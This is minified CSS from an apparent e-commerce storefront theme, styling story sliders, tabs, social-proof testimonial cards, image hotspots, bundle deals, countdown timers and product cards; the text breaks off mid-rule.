{.insta-stories__open-buttons-container {margin: 0 -1.5rem;}.insta-stories__open-buttons {padding: 0 1.5rem;}.insta-stories__slider-container {width: var(--story-width);padding: 0;}.insta-stories__modal {--story-height: 100vh;--story-width: 100vw;}.insta-story {transform: scale(1);}.insta-story__inactive-overlay {pointer-events: none;}.insta-story__info__close-btn {display: block;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev {left: -1rem;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next {right: -1rem;}}.insta-stories__slider--paused .insta-story__top {opacity: 0;}.content-tabs__header {display: flex;flex-direction: column;align-items: center;}.content-tabs__heading-content {margin-bottom: 2rem;text-align: center;}.content-tabs__heading+.rte {margin-top: 1rem;}.content-tabs__buttons {flex-wrap: wrap;gap: 0.5em;flex-shrink: 0;background: none;position: relative;z-index: 0;}.content-tabs__buttons--outlined {--padding: 0.4rem;padding: var(--padding);border: solid 0.1rem rgb(var(--color-background));}.content-tabs__buttons--shadow {box-shadow: 0 0.3em 1em rgba(0, 0, 0, 0.15);}.content-tab-button {font-size: inherit;padding: 0 1.25em;line-height: 2.5em;flex-shrink: 0;color: rgb(var(--color-background));background: none;transition: background 0.3s, color 0.3s;cursor: pointer;z-index: 1;gap: 0.25em;font-family: var(--font-body-family);}.content-tab-button--active {color: rgb(var(--color-foreground));}.content-tabs__buttons--animation-opacity .content-tab-button--active {background: rgb(var(--color-background));transition-delay: 0.1s;}.content-tab-button img {width: 1.5em;height: 1.5em;object-fit: contain;}.content-tab-buttom__active-bg {position: absolute;z-index: 0;width: 0;background: rgb(var(--color-background));transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55);}.content-tabs__buttons--animation-moving .content-tab-button {transition-duration: 0.4s;transition-delay: 0s;}.content-tabs__tabs {position: relative;z-index: 0;overflow: hidden;transition: height 0.3s ease-in-out;margin-top: 2rem;border-radius: 0.5rem;}.content-tab {position: absolute;top: 0;left: 0;opacity: 0;visibility: hidden;transition: opacity 0.3s ease-in-out;z-index: -1;width: 100%;padding: 2rem;display: flex;flex-direction: column;align-items: center;row-gap: 3rem;}.content-tab--active {position: relative;opacity: 1;visibility: visible;z-index: 0;transition-delay: 0.2s;}.content-tab__media, .content-tab__content {width: 100%;}@media screen and (min-width: 750px) {.content-tabs__header--horizontal {flex-direction: row;justify-content: space-between;flex-wrap: wrap;}.content-tabs__heading-content {margin-bottom: 3rem;}.content-tabs__header--horizontal .content-tabs__heading-content {margin-bottom: 0;text-align: left;}.content-tabs__header--horizontal .content-tabs__heading {line-height: 1.3;}.content-tab-buttons--desktop-expand .content-tabs__buttons {width: 100%;}.content-tab-buttons--desktop-expand .content-tab-button {flex-grow: 1;}.content-tab--2-column {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 3rem;}}@media screen and (max-width: 749px) {.content-tabs__buttons--outlined {--padding: 0.3rem;}.content-tab-buttons--mobile-expand .content-tabs__buttons {width: 100%;}.content-tab-buttons--mobile-expand .content-tab-button {flex-grow: 1;}.content-tabs__tabs {margin-top: 0.5rem;}.content-tab {padding: 1.5rem;row-gap: 2rem;}}.product-tabs {max-width: 100%;overflow: hidden;}.tabs-header {display: grid;width: 100%;gap: 1rem;}.tab-button {flex: 1;min-width: max-content;display: flex;align-items: center;gap: 0.5rem;padding: 1rem 0;position: relative;}.tab-button span {overflow: hidden;text-overflow: ellipsis;}.tabs-content {margin-top: 1rem;position: relative;transition: height .25s ease-in-out;}.tab-button::after {content: '';position: absolute;left: 0;width: 100%;opacity: 0;transition: 0.15s ease-in-out;}.tab-button.active::after {opacity: 1;}.tab-button img {object-fit: contain;}.content-tab.tab__content {padding: 0;display: block;}@media screen and (max-width: 749px) {.tab-button {padding: 0.75rem 0;}}.fb-post {background-color: rgb(var(--color-background));color: rgb(var(--color-foreground));padding: 1rem 1.5rem;border-radius: 1rem;box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.15);}.facebook-testimonials .splide__slide__container {padding: 4px 8px 8px 8px;}.fb-post p {margin: 0;line-height: 1.25;}.fb-post__profile-picture {width: 4rem;height: 4rem;}.fb-post__top, .fb-post__content__text, .fb-post__content .media {margin-bottom: 1rem;}.fb-post__top__info {padding: 0 1rem;}.fb-post__author {font-size: 1.5rem;}.fb-post__time {font-size: 1.3rem;}.fb-post__content__text p {line-height: 1.33;}.fb-post__content .media {margin-left: -1.5rem;margin-right: -1.5rem;}.fb-post__reactions__icons svg {width: 17px;height: 17px;}.fb-post__reactions__text, .fb-post__reactions__comments-text {padding-left: 0.3em;}.fb-post__ctas {display: grid;grid-template-columns: repeat(3, 1fr);place-items: center;border-top: solid 1px var(--separator-color);padding-top: 0.5rem;margin-top: 1rem;}.fb-post__ctas svg {margin-right: 0.4rem;width: 1.8rem;}.fb-post__ctas+.fb-post__comment {margin-top: 0.5rem;border-top: solid 1px var(--separator-color);}.fb-post__comment {padding-top: 1.5rem;}.fb-post__comment__avatar {width: 3.4rem;height: 3.4rem;margin-right: 0.8rem;}.fb-post__comment__box {background: var(--comment-bg-color);border-radius: 1rem;padding: 0.5rem 0.8rem;}.fb-post__comment__ctas {font-size: 1rem;margin-top: 0.3rem;overflow: hidden;}.fb-post__comment__ctas span+span {margin-left: 0.6rem;}.fb-post .verified-icon {width: 0.9em;height: 0.9em;margin-left: 0.2em;}@media screen and (min-width: 1000px) {.fb-post__author {font-size: 1.6rem;}}.trustpilot-reviews__subheading {column-gap: 0.3em;flex-wrap: wrap;}.trustpilot-reviews__subheading--body {font-family: var(--font-body-family);font-style: var(--font-body-style);font-weight: var(--font-body-weight);}.trustpilot-reviews__subheading .trustpilot-stars-svg {height: 1em;}.trustpilot-reviews splide-component {max-width: 100%;}.title-with-highlight+.trustpilot-reviews__subheading {margin-top: 1rem;}.trustpilot-review .rating-stars__container--underlay {width: fit-content;}.trustpilot-review.center .testimonial-card__author-container {justify-content: center;}.trustpilot-review.center .rating-stars__container--underlay {margin-left: auto;margin-right: auto;}.trustpilot-review {padding: 2rem;max-width: 45rem;margin-left: auto;margin-right: auto;}.trustpilot-review .trustpilot-stars-svg {height: 2.3rem;}.trustpilot-reviews__content-container+.trustpilot__reviews-container {margin-top: 2.5rem;}@media screen and (max-width: 749px) {}@media screen and (min-width: 750px) {.desktop-left .trustpilot-reviews__subheading {justify-content: flex-start;}.desktop-right .trustpilot-reviews__subheading {justify-content: flex-end;}}@media screen and (min-width: 1200px) {.trustpilot-reviews--desktop-content-left, .trustpilot-reviews--desktop-content-right {display: flex;align-items: center;column-gap: 5rem;}.trustpilot-reviews--desktop-content-right {flex-direction: row-reverse;}.trustpilot-reviews--desktop-content-left .trustpilot__reviews-container, .trustpilot-reviews--desktop-content-right .trustpilot__reviews-container {flex-grow: 1;}.trustpilot-reviews--desktop-content-left .trustpilot-reviews__content-container, .trustpilot-reviews--desktop-content-right .trustpilot-reviews__content-container {flex-shrink: 0;max-width: 50rem;}.trustpilot-reviews__content-container+.trustpilot__reviews-container {margin-top: 0;}.trustpilot-reviews--desktop-content-above .trustpilot-reviews__content-container+.trustpilot__reviews-container {margin-top: 3.5rem;}}.tiktok-videos blockquote {padding: 0;border: none;margin: 0 auto;font-style: normal;}.hotspots-image {position: relative;width: 100%;}.hotspots-image-container {display: flex;justify-content: center;margin: 0 auto;position: relative;z-index: 1;}.hotspots-image-container--limited .hotspots-image {max-width: var(--max-width);}.hotspots-image__image .media {width: 100%;}.hotspots-image .placeholder {vertical-align: bottom;}.hotspot {--btn-size: 4rem;--carret-height: 0.5rem;}.hotspot-btn {display: block;position: absolute;top: var(--offset-y);left: var(--offset-x);transform: translate(-50%, -50%);border-radius: 50%;display: flex;align-items: center;justify-content: center;width: var(--btn-size);height: var(--btn-size);z-index: 0;}.hotspot-btn .material-icon {font-size: calc(var(--btn-size) * 0.75);pointer-events: none;transition: transform 0.1s ease-in-out;flex-shrink: 0;}.hotspot[data-open="true"] .material-icon {transform: rotate(135deg);}.hotspot__content {position: absolute;top: var(--offset-y);transform: translate(-50%, calc(-100% - (var(--btn-size) / 2) - var(--carret-height)));box-shadow: 4px 4px 15px rgba(0, 0, 0, 0.3);opacity: 0;pointer-events: none;transition: opacity 0.1s ease-in-out, transform 0s;z-index: 1;border-radius: 0.3rem;overflow: hidden;}.hotspot[data-open="true"] .hotspot__content {opacity: 1;pointer-events: auto;}.hotspot__content img {width: 100%;}.hotspot__content__title-and_text {padding: 1.5rem 1.5rem;word-break: break-word;}.hotspot__content__title {margin: 0;font-size: 2rem;line-height: 1.3;}.hotspot__content__text {line-height: 1.3;}.hotspot__content__title-and_text>*+* {margin-top: 1rem;}.hotspot[data-direction="bottom"] .hotspot__content {transform: translate(-50%, calc((var(--btn-size) / 2) + var(--carret-height)));}.hotspot__content__image-and-text--small-image {display: flex;align-items: flex-start;}.hotspot__content__image-and-text--small-image .hotspot__content__image {max-width: 25%;padding: 1.25rem;padding-right: 0.25rem;flex-shrink: 0;}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text {padding: 1rem 1.25rem 1rem 1.25rem;flex-grow: 1;}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text>*+* {margin-top: 0.5rem;}.hotspot__content__btn {padding: 1.5rem;border-top: solid 0.2rem rgba(var(--color-foreground), 0.1);}.hotspot__content__btn .button {font-size: 1.7rem;}.hotspot-overlay {display: none;}.hotspot__content .price {margin-bottom: 0;margin-top: 0.3rem;}.hotspot__content .price--on-sale.price--show-badge {margin-top: 0.75rem;}.hotspot__content .price-item--regular {font-size: 2rem;}@media screen and (min-width: 1000px) {.hotspots-image .placeholder {height: calc(var(--max-width) * 9 / 16);width: 100%;}}@media screen and (min-width: 750px) {.image--corner-radius img {border-radius: 3rem;}.hotspots-image-container--content-top.hotspots-image--different-bg .image--corner-radius img {border-radius: 0 0 3rem 3rem;}.hotspots-image-container--content-right.hotspots-image--different-bg .image--corner-radius img {border-radius: 3rem 0 0 3rem;}.hotspots-image-container--content-bottom.hotspots-image--different-bg .image--corner-radius img {border-radius: 3rem 3rem 0 0;}.hotspots-image-container--content-left.hotspots-image--different-bg .image--corner-radius img {border-radius: 0 3rem 3rem 0;}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img {border-radius: 3rem;}.hotspots-image-container--content-top {flex-direction: column;align-items: center;}.hotspots-image-container--content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 3rem 3rem 0 0;}.hotspots-image-container--content-right {flex-direction: row-reverse;justify-content: center;}.hotspots-image-container--content-right.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 0 3rem 3rem 0;}.hotspots-image-container--content-bottom {flex-direction: column-reverse;align-items: center;}.hotspots-image-container--content-bottom.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 0 0 3rem 3rem;}.hotspots-image-container--content-left {flex-direction: row;justify-content: center;}.hotspots-image-container--content-left.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 3rem 0 0 3rem;}.hotspots-image__content {padding: 3rem;}.hotspots-image-container--content-right .hotspots-image__content, .hotspots-image-container--content-left .hotspots-image__content {display: flex;flex-direction: column;justify-content: center;min-width: 35rem;flex: 1;max-width: 60rem;}.hotspots-image--same-bg.hotspots-image-container--content-top .hotspots-image__content {padding-top: 0;padding-bottom: 4rem;}.hotspots-image--same-bg.hotspots-image-container--content-bottom .hotspots-image__content {padding-bottom: 0;padding-top: 4rem;}.hotspots-image-container--limited.hotspots-image-container--content-bottom .hotspots-image__content, .hotspots-image-container--limited.hotspots-image-container--content-top .hotspots-image__content {max-width: var(--max-width);width: 100%;}}@media screen and (max-width: 749px) {.hotspot__content__title {font-size: 1.6rem;}.hotspot__content__title-and_text, .hotspot__content__btn {padding: 1rem;}.hotspot__content__text {font-size: 1.3rem;}.hotspot__content .price {margin-top: 0;}.hotspot__content .price--on-sale.price--show-badge {margin-top: 0.5rem;}.hotspot__content .price-item--regular {font-size: 1.8rem;}.hotspot__content__btn .button {font-size: 1.5rem;min-height: 3.8rem;padding: 0 1.25rem;}.hotspot__content__title-and_text>*+* {margin-top: 0.5rem;}.image--corner-radius img {border-radius: 2rem;}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .image--corner-radius img {border-radius: 0 0 2rem 2rem;}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg .image--corner-radius img {border-radius: 2em 2rem 0 0;}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img {border-radius: 2rem;}.hotspot {--btn-size: 3rem;}.hotspot--mobile-position {--offset-x: var(--mobile-offset-x) !important;--offset-y: var(--mobile-offset-y) !important;}.hotspots-image--different-bg .hotspots-image__content {padding: 2rem;}.hotspots-image-container--mobile-content-top {flex-direction: column;}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 2rem 2rem 0 0;}.hotspots-image-container--mobile-content-bottom {flex-direction: column-reverse;}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 0 0 2rem 2rem;}.hotspots-image--same-bg.hotspots-image-container--mobile-content-top .hotspots-image__content {padding: 0 0 2.5rem;}.hotspots-image--same-bg.hotspots-image-container--mobile-content-bottom .hotspots-image__content {padding: 2.5rem 0 0;}.hotspot--fixed .hotspot-overlay {display: block;visibility: hidden;opacity: 0;width: 0;height: 0;transition: opacity 0.1s ease-in-out, width 0s, height 0s;}.hotspot--fixed[data-open="true"] .hotspot-overlay {z-index: 5;position: fixed;top: 0;left: 0;width: 100vw;height: 100vh;background: rgba(0, 0, 0, 0.15);visibility: visible;opacity: 1;}.hotspot--fixed[data-open="true"] .hotspot__content {z-index: 6;}}.hotspots-image-container--content-empty .hotspots-image__content {display: none;}.bullet-point {--bullet-size: 1.5rem;--line-width: 0.3rem;--line-square-size: 4rem;--line-square-diagonal: calc(var(--line-square-size) * 1.41);--text-padding: 1rem;background: none;color: rgb(var(--color-background));position: absolute;top: var(--offset-y);background: rgb(var(--color-background));height: var(--line-width);transform: translate(var(--line-square-size), -50%);left: var(--offset-x);text-align: right;max-width: calc(var(--desktop-width) - var(--line-square-size));width: 100%;}.bullet-point__line-end {content: "";display: block;background: rgb(var(--color-background));height: var(--line-width);width: var(--line-square-size);transform-origin: top right;position: absolute;right: 100%;top: 0;}.bullet-point__line-end::after {content: "";display: block;background: rgb(var(--color-background));height: var(--bullet-size);width: var(--bullet-size);position: absolute;left: 0;top: calc(var(--line-width) / 2);transform: translate(-50%, -50%);border-radius: 50%;}.bullet-point[data-line-bend="bottom"] {top: calc(var(--offset-y) - var(--line-square-size));}.bullet-point[data-line-bend="top"] {top: calc(var(--offset-y) + var(--line-square-size));}.bullet-point[data-line-bend="bottom"] .bullet-point__line-end {width: var(--line-square-diagonal);transform: rotate(315deg);}.bullet-point[data-line-bend="top"] .bullet-point__line-end {width: var(--line-square-diagonal);transform: rotate(45deg);}.bullet-point[data-direction="left"] {transform: translate(calc(-100% - var(--line-square-size) - (var(--line-width) / 2)), -50%);text-align: left;}.bullet-point[data-direction="left"] .bullet-point__line-end {left: 100%;transform-origin: top left;right: auto;}.bullet-point[data-direction="left"] .bullet-point__line-end::after {left: 100%;}.bullet-point[data-line-bend="bottom"][data-direction="left"] .bullet-point__line-end {transform: rotate(45deg);}.bullet-point[data-line-bend="top"][data-direction="left"] .bullet-point__line-end {transform: rotate(-45deg);}.bullet-point__title {margin: 0;font-size: 2rem;line-height: 1.3;position: absolute;top: -0.2em;left: 0;width: 100%;max-width: 100%;transform: translateY(-100%);color: rgb(var(--color-background));}.bullet-point__text {position: absolute;top: 1rem;left: 0;width: 100%;max-width: 100%;line-height: 1.3;}.bullet-point[data-direction="left"] .bullet-point__title, .bullet-point[data-direction="left"] .bullet-point__text {padding-right: var(--text-padding);}.bullet-point[data-direction="right"] .bullet-point__title, .bullet-point[data-direction="right"] .bullet-point__text {padding-left: var(--text-padding);}.bullet-point[data-contain="true"][data-direction="right"] {max-width: min(var(--desktop-width), calc(100% - var(--offset-x) - var(--line-square-size) - 1rem));}.bullet-point[data-contain="true"][data-direction="left"] {max-width: min(var(--desktop-width), calc(var(--offset-x) - var(--line-square-size) - 1rem));}@media screen and (max-width: 749px) {.bullet-point__title {font-size: 1.5rem;}.bullet-point__text {font-size: 1.2rem;}.bullet-point--mobile-position {--offset-x: var(--mobile-offset-x) !important;--offset-y: var(--mobile-offset-y) !important;}.bullet-point {--bullet-size: 1.25rem;--line-width: 0.3rem;--line-square-size: 3rem;--text-padding: 0.5rem;max-width: min(var(--mobile-width), calc(100% - var(--offset-x) - var(--line-square-size) - 1rem));}.bullet-point[data-direction="left"] {max-width: min(var(--mobile-width), calc(var(--offset-x) - var(--line-square-size) - 1rem));}.bullet-point--mobile-position[data-mobile-line-bend="none"] {top: var(--offset-y);}.bullet-point--mobile-position[data-mobile-line-bend="bottom"] {top: calc(var(--offset-y) - var(--line-square-size));}.bullet-point--mobile-position[data-mobile-line-bend="top"] {top: calc(var(--offset-y) + var(--line-square-size));}.bullet-point--mobile-position[data-mobile-direction="right"] {transform: translate(var(--line-square-size), -50%);text-align: right;max-width: min(var(--mobile-width), calc(100% - var(--offset-x) - var(--line-square-size) -1rem));}.bullet-point--mobile-position[data-mobile-direction="left"] {transform: translate(calc(-100% - var(--line-square-size) - (var(--line-width) / 2)), -50%);text-align: left;max-width: min(var(--mobile-width), calc(var(--offset-x) - var(--line-square-size) - 1rem));}.bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__line-end {transform-origin: top right;left: auto;right: 100%;}.bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__line-end::after {left: 0;right: auto;}.bullet-point--mobile-position[data-mobile-line-bend="none"] .bullet-point__line-end {transform: none;}.bullet-point--mobile-position[data-mobile-line-bend="bottom"][data-mobile-direction="right"] .bullet-point__line-end {transform: rotate(315deg);}.bullet-point--mobile-position[data-mobile-line-bend="top"][data-mobile-direction="right"] .bullet-point__line-end {transform: rotate(45deg);}.bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__line-end {left: 100%;right: auto;transform-origin: top left;}.bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__line-end::after {left: 100%;right: auto;}.bullet-point--mobile-position[data-mobile-line-bend="bottom"][data-mobile-direction="left"] .bullet-point__line-end {transform: rotate(45deg);}.bullet-point--mobile-position[data-mobile-line-bend="top"][data-mobile-direction="left"] .bullet-point__line-end {transform: rotate(-45deg);}.bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__title, .bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__text {padding-right: var(--text-padding);padding-left: 0;}.bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__title, .bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__text {padding-left: var(--text-padding);padding-right: 0;}}.page-width .title-wrapper-with-link.main-title-with-text {margin-bottom: 0.5rem;}.text-under-title {text-align: center;margin-bottom: 3rem;}.text-under-title p:first-child {margin-top: 0;}.bundle-deals {max-width: 900px;margin: 0 auto;--checkbox-size: 1.5rem;--checkbox-margin: 0.8rem;}.bundle-deals__media {display: grid;align-items: center;column-gap: 2rem;margin-bottom: 1rem;width: fit-content;max-width: 100%;margin-left: auto;margin-right: auto;}.bundle-deals__media-item {display: block;cursor: pointer;width: 20rem;max-width: 100%;min-width: 0;}.bundle-deals__media-item:not(:first-child) {position: relative;}.bundle-deals__media-item:not(:first-child)::before {content: "+";font-weight: 700;position: absolute;top: 50%;left: -1rem;transform: translate(-50%, -50%);font-size: 1.6rem;line-height: 1;color: rgb(var(--color-foreground));}.bundle-deals__media-item img, .bundle-deals__media-item svg {width: 100%;border-radius: 0.5rem;}.bundle-deals__media-item--disabled img {filter: grayscale(1);opacity: 0.3;}.bundle-deals__form {margin-bottom: 0.75rem;}.bundle-deals__product {margin-bottom: 1.25rem;}.bundle-deals__checkbox-container {display: flex;align-items: center;}.bundle-deals__checkbox:checked+.bundle-deals__checkbox-label .checkmark-unchecked, .bundle-deals__checkbox:not(:checked)+.bundle-deals__checkbox-label .checkmark-checked {display: none;}.bundle-deals__checkbox-label {display: flex;align-items: center;cursor: pointer;flex-grow: 1;}.bundle-deals__checkbox-label svg {width: var(--checkbox-size);height: var(--checkbox-size);margin-right: var(--checkbox-margin);color: rgb(var(--accent-color));flex-shrink: 0;}.bundle-deals__title {margin: 0;font-size: 1.6rem;color: rgb(var(--color-foreground));line-height: 1.2;}.bundle-deals__checkbox:not(:checked)+.bundle-deals__checkbox-label .bundle-deals__title {text-decoration: line-through;opacity: 0.5;}.bundle-deals__prices {flex-shrink: 0;line-height: 1;font-size: 1.6rem;padding-left: 1rem;}.bundle-deals__checkbox-container--price-under {flex-direction: column;align-items: flex-start;}.bundle-deals__checkbox-container--price-under .bundle-deals__prices {padding-left: calc(var(--checkbox-size) + var(--checkbox-margin));margin-top: 0.2em;}.bundle-deals__variant-selects {display: flex;align-items: center;flex-wrap: wrap;gap: 0.5rem;padding: 0.5rem 0 0 calc(var(--checkbox-size) + var(--checkbox-margin));}.bundle-deals__variant-selects .select {width: fit-content;}.bundle-deals__variant-selects .select__select {height: 2.1rem;}.bundle-deals__product--deselected .bundle-deals__variant-selects {opacity: 0.5;}.bundle-deals__total-price-container {font-weight: 700;font-size: 1.8rem;color: rgb(var(--color-foreground));margin: 0;text-align: left;border-top: solid 1px rgba(var(--color-foreground), 0.1);line-height: 2.5;}.bundle-deals__center, .bundle-deals__button {max-width: 45rem;margin: 0 auto;width: 100%;}.bundle-deals__center {padding-bottom: 1rem;}@media screen and (min-width: 1000px) {.bundle-deals {--checkbox-size: 2rem;--checkbox-size: 2rem;--checkbox-margin: 1rem;}.bundle-deals__media {column-gap: 3rem;}.bundle-deals__media-item:not(:first-child)::before {left: -1.5rem;font-size: 2.5rem;}.bundle-deals__title, .bundle-deals__price, .bundle-deals__compare-price {font-size: 2rem;}.bundle-deals__total-price-container {font-size: 2.3rem;}.bundle-deals-horizontal-images-left, .bundle-deals-horizontal-images-right {max-width: none;display: grid;grid-template-columns: repeat(2, 1fr);column-gap: 4rem;align-items: center;}.bundle-deals-horizontal-images-left .bundle-deals__media {margin-right: 0;}.bundle-deals-horizontal-images-right .bundle-deals__media {margin-left: 0;}.bundle-deals-horizontal-images-left .bundle-deals__empty, .bundle-deals-horizontal-images-right .bundle-deals__empty {display: block;}.bundle-deals-horizontal-images-left .bundle-deals__center, .bundle-deals-horizontal-images-left .bundle-deals__button, .bundle-deals-horizontal-images-right .bundle-deals__button, .bundle-deals-horizontal-images-right .bundle-deals__center {margin: 0;}.bundle-deals-horizontal-images-right .bundle-deals__center {order: 1;justify-self: flex-end;}.bundle-deals-horizontal-images-right .bundle-deals__media {order: 2;}.bundle-deals-horizontal-images-right .bundle-deals__button {order: 3;justify-self: flex-end;}.bundle-deals-horizontal-images-right .bundle-deals__empty {order: 4;}}@media screen and (max-width: 749px) {.bundle-deals__title, .bundle-deals__prices {font-size: 1.5rem;}}.page-progress {position: fixed;left: 0;right: 0;z-index: 4;pointer-events: none;}.page-progress--top {top: 0;transition: top 0.15s ease-out;}.page-progress--bottom {--sticky-atc-offset: 0px;bottom: var(--sticky-atc-offset);transition: bottom 0.15s ease-in-out;}.section-header.scrolled-past-header.shopify-section-header-sticky:not(.shopify-section-header-hidden)~#MainContent .page-progress--top, .section-header.scrolled-past-header.shopify-section-header-sticky:not(.shopify-section-header-hidden)~.section-page-progress .page-progress--top {top: var(--header-height);}.page-progress__track {width: 100%;height: var(--bar-height);overflow: hidden;}.page-progress__fill {width: 0%;height: 100%;border-radius: 0 var(--corner-radius) var(--corner-radius) 0;transition: width 0.1s linear;}.countdown-wrapper {width: fit-content;border-radius: var(--radius);padding: var(--padding-y) var(--padding-x);border: var(--border-width) solid var(--border-color);}.countdown-wrapper--bg {background: var(--background);padding: 1.5rem;}@media screen and (min-width: 750px) {.countdown-wrapper--desktop-horizontal {display: flex;align-items: center;gap: 1.5rem;}.countdown-wrapper--desktop-vertical .countdown-heading {text-align: var(--vertical-heading-alignment);margin-bottom: 1.5rem;}.countdown-wrapper--desktop-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-3 .countdown-heading, .countdown-wrapper--desktop-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-4 .countdown-heading {padding-bottom: calc(var(--label-size) + (var(--label-margin) / 2));}}@media screen and (max-width: 749px) {.countdown-wrapper--mobile-horizontal {display: flex;align-items: center;gap: 1rem;}.countdown-wrapper--mobile-vertical .countdown-heading {text-align: var(--vertical-heading-alignment);margin-bottom: 1rem;}.countdown-wrapper--mobile-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-3 .countdown-heading, .countdown-wrapper--mobile-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-4 .countdown-heading {padding-bottom: calc(var(--label-size) + (var(--label-margin) / 2));}}.countdown-heading {line-height: 1.2;}.countdown {display: flex;gap: var(--item-spacing);flex-wrap: wrap;justify-content: center;}.countdown--colons.countdown--style-2, .countdown--colons.countdown--style-3 {gap: calc(var(--item-spacing) / 2);}.countdown--style-1:not(.countdown--colons) {gap: calc(var(--item-spacing) * 2);}.countdown--style-2 {align-items: center;}.countdown-timer__block, .countdown-timer__colon {color: var(--timer-color);font-size: var(--numbers-size);font-weight: var(--font-body-weight-bold);text-align: center;position: relative;line-height: 1;}.countdown--style-2 .countdown-timer__block, .countdown--style-3 .countdown-timer__number, .countdown--style-4 .countdown-timer__digit {padding: var(--padding-y) var(--padding-x);border: var(--border-width) var(--border-style) var(--border-color);border-radius: var(--border-radius);}.countdown-timer__digit {width: 36px;color: var(--timer-color) }.countdown-timer__number {color: var(--timer-color) }.countdown--style-2 .countdown-timer__block, .countdown-timer__number {width: 50px;}.countdown-timer__digit {display: inline-block;background: var(--digit-bg, transparent);}.countdown--style-1 .countdown-timer__number, .countdown--style-2 .countdown-timer__number {width: unset;}.countdown--style-4 .countdown-timer__number {display: flex;gap: 3px;width: unset;}.countdown-timer__colon {color: var(--colon-color);display: block;}.countdown--style-3 .countdown-timer__colon, .countdown--style-4 .countdown-timer__colon {margin-top: var(--padding-y);}.countdown-timer__colon:last-child {display: none;}.countdown-timer__label {color: var(--label-color);font-size: var(--label-size);display: block;margin-top: var(--label-margin);}.countdown--style-3 .countdown-timer__label, .countdown--style-4 .countdown-timer__label {margin-top: calc(var(--label-margin) / 2);}.collection-hero__inner {display: flex;flex-direction: column;}.collection-hero--with-image .collection-hero__inner {margin-bottom: 0;padding-bottom: 2rem;}@media screen and (min-width: 750px) {.collection-hero.collection-hero--with-image {padding: calc(4rem + var(--page-width-margin)) 0 calc(4rem + var(--page-width-margin));overflow: hidden;}.collection-hero--with-image .collection-hero__inner {padding-bottom: 0;}}.collection-hero__text-wrapper {flex-basis: 100%;}@media screen and (min-width: 750px) {.collection-hero {padding: 0;}.collection-hero__inner {align-items: center;flex-direction: row;padding-bottom: 0;}}.collection-hero__title {margin: 2.5rem 0;}.collection-hero__title+.collection-hero__description {margin-top: 1.5rem;margin-bottom: 1.5rem;font-size: 1.6rem;line-height: calc(1 + 0.5 / var(--font-body-scale));}@media screen and (min-width: 750px) {.collection-hero__title+.collection-hero__description {font-size: 1.8rem;margin-top: 2rem;margin-bottom: 2rem;}.collection-hero__description {max-width: 66.67%;margin-left: auto;margin-right: auto;}.collection-hero--with-image .collection-hero__description {max-width: 100%;}}.collection-hero--with-image .collection-hero__title {margin: 0;}.collection-hero--with-image .collection-hero__text-wrapper {padding: 5rem 0 4rem;}.collection-hero__image-container {border: var(--media-border-width) solid rgba(var(--color-foreground), var(--media-border-opacity));border-radius: var(--media-radius);box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));}@media screen and (max-width: 749px) {.collection-hero__image-container {height: 20rem;}}@media screen and (min-width: 750px) {.collection-hero--with-image .collection-hero__text-wrapper {padding: 4rem 2rem 4rem 0;flex-basis: 50%;}.collection-hero__image-container {align-self: stretch;flex: 1 0 50%;margin-left: 3rem;min-height: 20rem;}}.card-wrapper {color: inherit;height: 100%;position: relative;text-decoration: none;}.card {text-decoration: none;text-align: var(--text-alignment);}.card:not(.ratio) {display: flex;flex-direction: column;height: 100%;}.card.card--horizontal {--text-alignment: left;--image-padding: 0rem;flex-direction: row;align-items: flex-start;gap: 1.5rem;}.card--horizontal.ratio:before {padding-bottom: 0;}.card--card.card--horizontal {padding: 1.2rem;}.card--card.card--horizontal.card--text {column-gap: 0;}.card--card {height: 100%;}.card--card, .card--standard .card__inner {position: relative;box-sizing: border-box;border-radius: var(--border-radius);border: var(--border-width) solid rgba(var(--color-foreground), var(--border-opacity));}.card--card:after, .card--standard .card__inner:after {content: "";position: absolute;z-index: -1;width: calc(var(--border-width) * 2 + 100%);height: calc(var(--border-width) * 2 + 100%);top: calc(var(--border-width) * -1);left: calc(var(--border-width) * -1);border-radius: var(--border-radius);box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow), var(--shadow-opacity));}.card .card__inner .card__media {overflow: hidden;z-index: 0;border-radius: calc(var(--border-radius) - var(--border-width) - var(--image-padding));}.card--card .card__inner .card__media {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}.card--standard.card--text {background-color: transparent;}.card-information {text-align: var(--text-alignment);}.card-information .price {display: block;}.card__media, .card .media {bottom: 0;position: absolute;top: 0;}.card .media {width: 100%;}.card__media {margin: var(--image-padding);width: calc(100% - 2 * var(--image-padding));}.card--standard .card__media {margin: var(--image-padding);}.card__inner {width: 100%;}.card--media .card__inner .card__content {position: relative;padding: calc(var(--image-padding) + 1rem);}.card__content {display: 